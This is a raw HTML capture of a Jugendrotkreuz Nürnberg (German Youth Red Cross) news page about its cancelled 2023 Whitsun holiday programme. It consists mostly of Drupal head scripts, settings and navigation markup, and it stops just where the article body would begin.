

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jrk-nuernberg.de/news/pfingstferienprogramm-2023
body_size: 12833
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="de" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="de" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="de" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="de" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<link rel="shortcut icon" href="https://jrk-nuernberg.de/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
<meta name="description" content="Leider abgesagt! :(" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://jrk-nuernberg.de/news/pfingstferienprogramm-2023" />
<link rel="shortlink" href="https://jrk-nuernberg.de/node/1020" />
<meta http-equiv="content-language" content="de" />
<meta property="og:site_name" content="Jugendrotkreuz Nürnberg" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pfingstferienprogramm 2023" />
<meta property="og:url" content="https://jrk-nuernberg.de/news/pfingstferienprogramm-2023" />
<meta property="og:description" content="Leider abgesagt! :(" />
<meta property="og:updated_time" content="2023-05-30T08:06:54+02:00" />
<meta property="og:image" content="https://jrk-nuernberg.de/sites/default/files/bild_fuer_hp_pfingstferienprogramm_3.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://jrk-nuernberg.de/news/pfingstferienprogramm-2023" />
<meta name="twitter:title" content="Pfingstferienprogramm 2023" />
<meta name="twitter:description" content="Leider abgesagt! :(" />
<meta property="article:published_time" content="2023-04-26T16:07:34+02:00" />
<meta property="article:modified_time" content="2023-05-30T08:06:54+02:00" />
<title>Pfingstferienprogramm 2023 | Jugendrotkreuz Nürnberg</title>
<link type="text/css" rel="stylesheet" href="https://jrk-nuernberg.de/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jrk-nuernberg.de/sites/default/files/css/css_AW2Rgd4ORlWsH0IHnjcbL-E5SHqCCE_jxGBHEYjwWP0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jrk-nuernberg.de/sites/default/files/css/css_J8E2RTMgJquL4BDDcKABi1OGRmB33N8DtsrUVfqzhP4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jrk-nuernberg.de/sites/default/files/css/css_KyHBx-dVtt5v1vMXx-ULscV8-DbgHleavSdYq3sdZjs.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://jrk-nuernberg.de/sites/default/files/css/css_AuG3VED2n2QYGY0ZL8NgP-JDTOsrDj6RoqAwkEq9c6A.css" media="only screen" />
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,900,400italic&amp;subset=latin,latin-ext&amp;sqw377" media="all" />
<link type="text/css" rel="stylesheet" href="https://jrk-nuernberg.de/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=false;jQuery.migrateTrace=true;
//--><!]]>
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery && window.jQuery.migrateWarnings || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery-migrate/1.4.1/jquery-migrate.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://jrk-nuernberg.de/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/misc/drupal.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/libraries/fitvids/jquery.fitvids.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/modules/entityreference/js/entityreference.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/modules/fitvids/fitvids.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/modules/fit_text/jquery.fittext.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/default/files/languages/de_vvmGFODwFUriSHVYRhPTjJRV7M4xH3-7TvL-UhGrDQE.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/libraries/colorbox/jquery.colorbox-min.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/modules/colorbox/js/colorbox.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/modules/colorbox/styles/default/colorbox_style.js?sqw377"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var switchTo5x = true;var __st_loadLate = true;var useFastShare = 1;
//--><!]]>
</script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
if (typeof stLight !== 'undefined') { stLight.options({"publisher":"dr-5bb1d100-eae9-64d9-d98-9ee9e2583846","version":"5x","doNotCopy":true,"hashAddressBar":false,"doNotHash":true,"lang":"de"}); }
//--><!]]>
</script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/themes/jrk_subtheme/scripts/uisearch.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/themes/jrk_subtheme/scripts/classie.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/themes/jrk_subtheme/scripts/custom.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/modules/mmenu/js/mmenu.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/libraries/mmenu/hammer/hammer.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/themes/jrk_subtheme/scripts/jquery.accordion.js?sqw377"></script>
<script type="text/javascript" src="https://jrk-nuernberg.de/sites/all/themes/jrk_subtheme/scripts/jquery.easing.1.3.js?sqw377"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"jrk_subtheme","theme_token":"XR7sxpa8QhnAz-VCtFf2q12JGzwltzNvtiCTVLTTpwk","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"1":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"2":1,"\/\/code.jquery.com\/jquery-migrate-1.4.1.min.js":1,"3":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/fitvids\/fitvids.js":1,"sites\/all\/modules\/fit_text\/jquery.fittext.js":1,"public:\/\/languages\/de_vvmGFODwFUriSHVYRhPTjJRV7M4xH3-7TvL-UhGrDQE.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"4":1,"https:\/\/ws.sharethis.com\/button\/buttons.js":1,"5":1,"sites\/all\/themes\/jrk_subtheme\/scripts\/uisearch.js":1,"sites\/all\/themes\/jrk_subtheme\/scripts\/classie.js":1,"sites\/all\/themes\/jrk_subtheme\/scripts\/custom.js":1,"sites\/all\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/all\/themes\/jrk_subtheme\/scripts\/jquery.accordion.js":1,"sites\/all\/themes\/jrk_subtheme\/scripts\/jquery.easing.1.3.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/print\/print_ui\/css\/print_ui.theme.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/all\/modules\/mmenu\/themes\/mm-fresh\/styles\/mm-fresh.css":1,"sites\/all\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"public:\/\/ctools\/css\/df22fbb629a01eb505da921f9441c2ac.css":1,"sites\/all\/themes\/adaptivetheme\/adaptivetheme\/at_core\/css\/at.settings.style.image.css":1,"sites\/all\/themes\/adaptivetheme\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/jrk_subtheme\/css\/global.base.css":1,"sites\/all\/themes\/jrk_subtheme\/css\/global.styles.css":1,"sites\/all\/themes\/jrk_subtheme\/fontawesome\/css\/font-awesome.min.css":1,"public:\/\/adaptivetheme\/jrk_subtheme_files\/jrk_subtheme.default.layout.css":1,"public:\/\/adaptivetheme\/jrk_subtheme_files\/jrk_subtheme.responsive.layout.css":1,"public:\/\/adaptivetheme\/jrk_subtheme_files\/jrk_subtheme.responsive.styles.css":1,"https:\/\/fonts.googleapis.com\/css?family=Lato:400,900,400italic\u0026subset=latin,latin-ext":1,"fonts\/font-awesome-4.4.0\/css\/font-awesome.min.css":1}},"colorbox":{"opacity":"0.85","current":"{current} von {total}","previous":"\u00ab Zur\u00fcck","next":"Weiter \u00bb","close":"Schlie\u00dfen","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"better_exposed_filters":{"views":{"node_teaserbild_block":{"displays":{"block_1":{"filters":[]},"block_2":{"filters":[]},"block":{"filters":[]},"block_3":{"filters":[]}}}}},"fitvids":{"custom_domains":[],"selectors":["body\r","file-audio-oembed"],"simplifymarkup":1},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Hauptmen\u00fc","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-fresh","effects":[],"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#mmenu_left"},"counters":{"add":false,"update":false},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Urheberrecht \u00a92015","update":true},"header":{"add":false,"content":"","title":"Jugendrotkreuz Bayern","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"next"},"searchfield":{"add":true,"addTo":"menu","search":false,"placeholder":"Suche","noResults":"Keine Ergebnisse.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":".mmpage"}},"custom":[],"position":"left"},"mmenu_right":{"enabled":"1","title":"Right menu","name":"mmenu_right","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"\u003Cnone\u003E","collapsed":"0","wrap":"1","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic","effects":[],"slidingSubmenus":true,"clickOpen":{"open":false,"selector":""},"counters":{"add":true,"update":true},"dragOpen":{"open":true,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"","update":true},"header":{"add":false,"content":"test","title":"Jugendrotkreuz Bayern","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"right","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Suche","noResults":"Keine Ergebnisse.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"right"}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":1,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EDiese Webseite nutzt Cookies zur Verbesserung des Erlebnisses unserer Besucher.\u003C\/h2\u003E\n\u003Ch2\u003E\u00a0\u003C\/h2\u003E\n\u003Cp\u003EIndem Sie weiterhin auf dieser Webseite navigieren, erkl\u00e4ren Sie sich mit unserer Verwendung von Cookies einverstanden.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EJa, ich bin einverstanden\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EJa, ich bin einverstanden\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EAusblenden\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EWeitere Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"80%","popup_delay":1000,"popup_link":"\/datenschutz","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"de","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":true,"close_button_action":"close_banner"},"urlIsAjaxTrusted":{"\/search\/node":true,"\/news\/pfingstferienprogramm-2023":true},"adaptivetheme":{"jrk_subtheme":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"two-sidebars-right","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-vert","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1025px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:581px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:580px)","smalltouch_portrait":"only screen and (max-width:320px)"}}}});
//--><!]]>
</script>
<!--[if lt IE 9]>
<script src="https://jrk-nuernberg.de/sites/all/themes/adaptivetheme/adaptivetheme/at_core/scripts/html5.js?sqw377"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-1020 node-type-post site-name-hidden atr-7.x-3.x atv-7.x-3.2">
  <div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Direkt zum Inhalt</a>
  </div>
    <div id="page-wrapper" class="mmpage">
  <div id="page" class="page">

    
    <div id="header-wrapper">
      <div class="container clearfix">

        <header id="header" class="clearfix" role="banner">

                      <!-- start: Branding -->
            <div id="branding" class="branding-elements clearfix">

                              <div id="logo">
                  <a href="/"><img class="site-logo" typeof="foaf:Image" src="https://jrk-nuernberg.de/sites/default/files/jrk-logo_farbig.png" alt="Jugendrotkreuz Nürnberg" /></a>                </div>
              
                              <!-- start: Site name and Slogan -->
                <div class="element-invisible h-group" id="name-and-slogan">

                                      <h1 class="element-invisible" id="site-name"><a href="/" title="Startseite">Jugendrotkreuz Nürnberg</a></h1>
                  
                  
                </div><!-- /end #name-and-slogan -->
              

            </div><!-- /end #branding -->
                  
        <div class="region region-header"><div class="region-inner clearfix"><nav id="block-menu-menu-social-media-links" class="block block-menu socialmediablock no-title"  role="navigation"><div class="block-inner clearfix">  
  
  <ul class="menu clearfix"><li class="first last leaf"><a href="https://www.facebook.com/JugendrotkreuzNuernberg" title="Das JRK-Nürnberg auf Facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i><span class="icontitle">facebook</span></a></li></ul>
  </div></nav><div id="block-search-form" class="block block-search suchblock no-title"  role="search"><div class="block-inner clearfix">  
  
  <div class="block-content content"><form onsubmit="if(this.search_block_form.value==&#039;Suche&#039;){ alert(&#039;Bitte einen Suchbegriff eingeben&#039;); return false; }" action="/news/pfingstferienprogramm-2023" method="post" id="search-block-form" accept-charset="UTF-8"><div><div id="sb_search" class="sb_search container-inline">
      <h2 class="element-invisible">Suchformular</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <input title="Geben Sie die Begriffe ein, nach denen Sie suchen." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Suche&#039;;}" onfocus="if (this.value == &#039;Suche&#039;) {this.value = &#039;&#039;;}" placeholder="Suche" type="search" id="edit-search-block-form--2" name="search_block_form" value="Suche" size="30" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Los!" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-FPaK1zxeZPeWC7lWaw2Vs9W0QcQoQDuVv9S_SOZfL1Y" />
<input type="hidden" name="form_id" value="search_block_form" />
  <span class="sb-icon-search"></span>
</div>
</div></form></div>
  </div></div></div></div> 
        </header>

              </div>
    </div><!-- /end #header-wrapper -->

          <div id="nav-wrapper">
        <div class="container clearfix">
          <div id="menu-bar" class="nav clearfix"><div id="block-block-3" class="block block-block hamburgermenu no-title menu-wrapper menu-bar-wrapper clearfix" >  
  
  <div id="mmenuhamburger"><div class="menubutton"><a href="#mmenu_right"><i aria-hidden="true" class="fa fa-navicon"><span class="burgertext">MENU</span></i></a></div></div>
  </div></div>		    <div id="breadcrumb-box">
      <div class="container clearfix">
        <div id="breadcrumb" class="clearfix"><nav class="breadcrumb-wrapper with-breadcrumb-label clearfix" role="navigation" aria-labelledby="breadcrumb-label"><h2 id="breadcrumb-label" class="breadcrumb-label">Du bist hier</h2><ol id="crumbs" class="clearfix"><li class="crumb crumb-first"><span typeof="v:Breadcrumb"><a rel="v:url"  property="v:title"  href="/">Dahoam</a></span></li><li class="crumb"><span class="crumb-separator"> &#187; </span><span typeof="v:Breadcrumb"><a rel="v:url"  property="v:title"  href="/ferienprogramm">Ferienprogramm</a></span></li><li class="crumb crumb-last"><span class="crumb-separator"> &#187; </span><span class="crumb-title">Pfingstferienprogramm 2023</span></li></ol></nav></div>      </div>
    </div>
                              </div>
      </div>
    
    
          <div id="secondary-content-wrapper">
        <div class="container clearfix">
          <div class="region region-secondary-content"><div class="region-inner clearfix"><div id="block-views-node-teaserbild-block-block" class="block block-views nodeteaserimages content col span3of5 mspan4of5 no-title" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><div class="view view-node-teaserbild-block view-id-node_teaserbild_block view-display-id-block view-dom-id-5a6eee47be13b371035c75cef951409d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="content nodeteaserimage">        <div class="field-teaserbild view-mode-_custom_display"><div class="field-items"><figure class="clearfix field-item even"><img typeof="foaf:Image" class="image-style-node-teaserimage" src="https://jrk-nuernberg.de/sites/default/files/styles/node_teaserimage/public/bild_fuer_hp_pfingstferienprogramm_3.jpg?itok=FG2WLSne" width="690" height="455" alt="" /></figure></div></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div>
  </div></div><nav id="block-menu-block-1" class="block block-menu-block menublock content col span2of5 no-title"  role="navigation"><div class="block-inner clearfix">  
  
  <div class="block-content content"><div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu clearfix"><li class="first leaf menu-mlid-7665"><a href="/news/osterferienprogramm-tierischer-ferienspass-2025">Osterferienprogramm Tierischer Ferienspaß</a></li><li class="collapsed active-trail active menu-mlid-5723"><a href="/news/pfingstferienprogramm-2023" class="active-trail active">Pfingstferienprogramm 2023</a></li><li class="leaf menu-mlid-6598"><a href="/sommerferienprogramm-2023">Sommerferienprogramm 2023</a></li><li class="leaf menu-mlid-6787"><a href="/news/sommerferienprogramm-2024">Sommerferienprogramm 2024</a></li><li class="last leaf menu-mlid-7667"><a href="/news/sommerferienprogramm-2025">Sommerferienprogramm 2025</a></li></ul></div>
</div>
  </div></nav></div></div>          
        </div>
      </div>
    
    <div id="content-wrapper"><div class="container">
      <div id="columns"><div class="columns-inner clearfix">
        <div id="content-column"><div class="content-inner">

          
          <section id="main-content">

            
                          <header id="main-content-header" class="clearfix">

                                  <h1 id="page-title">Pfingstferienprogramm 2023</h1>
                
                
              </header>
            
                          <div id="content">
                <div id="block-system-main" class="block block-system no-title" >  
  
